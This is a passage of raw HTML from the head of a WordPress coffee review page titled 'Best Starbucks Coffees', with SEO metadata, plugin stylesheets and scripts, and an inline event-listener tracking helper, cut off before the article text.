

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdecafcoffee.com/best-starbucks-coffees/
body_size: 34291
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bestdecafcoffee.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364.png" /><meta name="author" content="Bestdecafcoffee">

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Starbucks Coffees - Best Decaf Coffee</title>
	<meta name="description" content="Best Starbucks coffee dark roast that most people think of as too bitter, offers a broad option with different flavors and complexities" />
	<link rel="canonical" href="https://bestdecafcoffee.com/best-starbucks-coffees/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Starbucks Coffees - Best Decaf Coffee" />
	<meta property="og:description" content="Best Starbucks coffee dark roast that most people think of as too bitter, offers a broad option with different flavors and complexities" />
	<meta property="og:url" content="https://bestdecafcoffee.com/best-starbucks-coffees/" />
	<meta property="og:site_name" content="Best Decaf Coffee" />
	<meta property="article:published_time" content="2023-02-08T20:13:33+00:00" />
	<meta property="article:modified_time" content="2023-02-10T04:57:55+00:00" />
	<meta property="og:image" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Bestdecafcoffee">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="15 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bestdecafcoffee.com/#organization","name":"Bestdecafcoffee","url":"https://bestdecafcoffee.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://bestdecafcoffee.com/#logo","inLanguage":"en-US","url":null,"contentUrl":null,"width":null,"height":null,"caption":"Bestdecafcoffee"},"image":{"@id":"https://bestdecafcoffee.com/#logo"}},{"@type":"WebSite","@id":"https://bestdecafcoffee.com/#website","url":"https://bestdecafcoffee.com/","name":"Best Decaf Coffee","description":"Your source guides for coffee  beans, brewing methods, coffe makers.","publisher":{"@id":"https://bestdecafcoffee.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://bestdecafcoffee.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bestdecafcoffee.com/best-starbucks-coffees/#primaryimage","inLanguage":"en-US","url":"https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364.png","contentUrl":"https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364.png","width":1920,"height":1280,"caption":"Best Starbucks Coffees"},{"@type":"WebPage","@id":"https://bestdecafcoffee.com/best-starbucks-coffees/#webpage","url":"https://bestdecafcoffee.com/best-starbucks-coffees/","name":"Best Starbucks Coffees - Best Decaf Coffee","isPartOf":{"@id":"https://bestdecafcoffee.com/#website"},"primaryImageOfPage":{"@id":"https://bestdecafcoffee.com/best-starbucks-coffees/#primaryimage"},"datePublished":"2023-02-08T20:13:33+00:00","dateModified":"2023-02-10T04:57:55+00:00","description":"Best Starbucks coffee dark roast that most people think of as too bitter, offers a broad option with different flavors and complexities","breadcrumb":{"@id":"https://bestdecafcoffee.com/best-starbucks-coffees/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestdecafcoffee.com/best-starbucks-coffees/"]}]},{"@type":"BreadcrumbList","@id":"https://bestdecafcoffee.com/best-starbucks-coffees/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bestdecafcoffee.com/","url":"https://bestdecafcoffee.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bestdecafcoffee.com/blog/","url":"https://bestdecafcoffee.com/blog/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://bestdecafcoffee.com/best-starbucks-coffees/","url":"https://bestdecafcoffee.com/best-starbucks-coffees/","name":"Best Starbucks Coffees"}}]},{"@type":"Article","@id":"https://bestdecafcoffee.com/best-starbucks-coffees/#article","isPartOf":{"@id":"https://bestdecafcoffee.com/best-starbucks-coffees/#webpage"},"author":{"@id":"https://bestdecafcoffee.com/#/schema/person/70fda3f5258615836afa4a28940d735a"},"headline":"Best Starbucks Coffees","datePublished":"2023-02-08T20:13:33+00:00","dateModified":"2023-02-10T04:57:55+00:00","mainEntityOfPage":{"@id":"https://bestdecafcoffee.com/best-starbucks-coffees/#webpage"},"publisher":{"@id":"https://bestdecafcoffee.com/#organization"},"image":{"@id":"https://bestdecafcoffee.com/best-starbucks-coffees/#primaryimage"},"keywords":"Best Starbucks Coffees,Starbucks,Starbucks Coffees","articleSection":"Coffee Beans","inLanguage":"en-US"},{"@type":"Person","@id":"https://bestdecafcoffee.com/#/schema/person/70fda3f5258615836afa4a28940d735a","name":"Bestdecafcoffee","image":{"@type":"ImageObject","@id":"https://bestdecafcoffee.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b11a16146dd3ec1198554be57d68e6d6?s=96&d=mm&r=g","caption":"Bestdecafcoffee"},"sameAs":["http://bestdecafcoffee.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestdecafcoffee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/components/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/patterns/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://bestdecafcoffee.com/wp-includes/css/dist/editor/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amalinkspro-cgb-style-css-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/includes/amalinkspro/dist/blocks.style.build.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://bestdecafcoffee.com/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1.3.1' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{border: 1px solid #000000;} .i2-pros-cons-wrapper .i2-pros{border-right: 1px solid #000000 !important;} .i2-pros-cons-wrapper .i2-pros::before, .i2-pros-cons-wrapper .i2-cons::before {content: '';position: absolute;width: 100%;bottom: 0px;z-index: -1;-webkit-box-shadow: -30px 6px 15px 1px rgba(212, 212, 212, 0.55) !important;box-shadow: -30px 6px 15px 1px rgba(212, 212, 212, 0.55)!important; } .i2-pros-cons-wrapper .i2-pros-title::before, .i2-pros-cons-wrapper .i2-cons-title::before {content: '';position: absolute;top: 40px;bottom: 0px;width: 1px;left: 0;z-index: -1;background-color: transparent; -webkit-box-shadow: -4px 3px 10px 0px #d4d4d4 !important;box-shadow: -4px 3px 10px 0px #d4d4d4!important; } .i2-pros-cons-wrapper .i2-cons,.i2-pros-cons-wrapper .i2-pros{width: 48%;} .i2-pros-cons-wrapper .i2-spacer{width: 4%; display:block;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
</style>
<link rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://bestdecafcoffee.com/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amalinkspro-tables-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/public/css/amalinkspro-tables-public.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='amalinkspro-css' href='https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/public/css/amalinkspro-public.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bestdecafcoffee.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='azonpress_public_css-css' href='https://bestdecafcoffee.com/wp-content/plugins/azonpress/public/css/azonpress_public.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bestdecafcoffee.com/wp-content/plugins/td-composer/mobile/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bestdecafcoffee.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/public/js/amalinkspro-tables-public-min.js?ver=1.3.4" id="amalinkspro-tables-js"></script>
<script type="text/javascript" id="amalinkspro-js-extra">
/* <![CDATA[ */
var objectL10n = {"reviews":"View Ratings and Reviews"};
var ALPvars = {"page_id":"524","IsAdminSide":"0","AlpNoAPI":"noapi","EventTrackingEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/public/js/amalinkspro-public-min.js?ver=1.5.7" id="amalinkspro-js"></script>
<link rel="https://api.w.org/" href="https://bestdecafcoffee.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bestdecafcoffee.com/wp-json/wp/v2/posts/524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdecafcoffee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://bestdecafcoffee.com/?p=524' />
<link rel="alternate" type="application/json+oembed" href="https://bestdecafcoffee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-starbucks-coffees%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bestdecafcoffee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-starbucks-coffees%2F&#038;format=xml" />
<style type="text/css" class="amalinkspro-table-css"></style><script type="text/javascript">
           var ajaxurl = "https://bestdecafcoffee.com/wp-admin/admin-ajax.php";
         </script><script>var amalinkspro_plugin_url = "https://bestdecafcoffee.com/wp-content/plugins";</script><style type="text/css" class="amalinkspro-user-css">body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link, .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link{background:#0fe204;color:#ffffff!important;border-color:#000000!important;}body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link:hover, body .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link:hover{background:#ffc800!important;color:#000!important;border-color:#9c7e31!important;}body .amalinkspro-showcase.amalinkspro-showcase-4 .amalinkspro-showcase-bottom-cta-link, .amalinkspro-showcase.amalinkspro-showcase-auto .amalinkspro-showcase-bottom-cta-link {font-size:14px;font-weight:bold;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bestdecafcoffee.com\/wp-admin\/","wpRestNonce":"e378c72306","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        //         (function() {
        //     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
        //         .then(function (response) {
        //             return response.text();
        //         })
        //         .then(function (text) {
        //             eval(text);
        //             window.EventListeners = EventListeners;
        //         });
        // })(window);

        // ================================================== GLOBAL LISTENER CONTAINER
        var EventListeners = {
            listeners : [],
            forEach : function loopEventListeners(callback) {
                for (var i = 0; i < EventListeners.listeners.length; i++) {
                    var listener = EventListeners.listeners[i];
                    callback(listener, i);
                }
            },
            get : function getEventListeners(selector) {
                var result = [];
                EventListeners.forEach(function (listener) {
                    switch (typeof selector) {
                        case "object":
                            if (listener.target == selector) {
                                result.push(listener);
                            }
                            break;
                        case "string":
                            if (listener.type == selector) {
                                result.push(listener);
                            }
                            break;
                    }
                });
                return result;
            },
            add : function logEventListener(listener) {
                EventListeners.listeners.push(listener);
            },
            remove : function removeEventListener(victimListener) {
                EventListeners.forEach(function (listener, index) {
                    if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {
                        EventListeners.listeners.splice(index, 1);
                    }
                });
            },
        };


        // ================================================== EVENT LISTENER OBJECT
        function EventListener() {
            this.target         = null;
            this.type           = null;
            this.callback       = null;
            this.options        = null;
            this.useCapture     = null;
            this.wantsUntrusted = null;
            this.parseArgs.apply(this, Array.from(arguments));
        }

        EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {
            if (arguments.length < 3) {
                return;
            }
            this.target   = target;
            this.type     = type;
            this.callback = callback;
            switch (arguments.length) {
                case 4:
